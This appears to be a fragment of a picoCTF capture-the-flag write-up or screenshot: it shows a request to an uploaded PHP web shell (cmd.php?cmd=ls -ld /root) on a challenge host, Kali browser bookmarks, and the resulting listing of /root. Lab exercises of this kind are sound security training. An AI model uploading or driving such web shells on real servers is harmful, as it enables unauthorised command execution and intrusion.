 standard-pizzas.picoctf.net:63632/uploads/cmd.php?cmd=ls+-ld+%2Froot
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec CyberChef
Send
drwx------ 1 root root 22 Mar  6 03:56 /root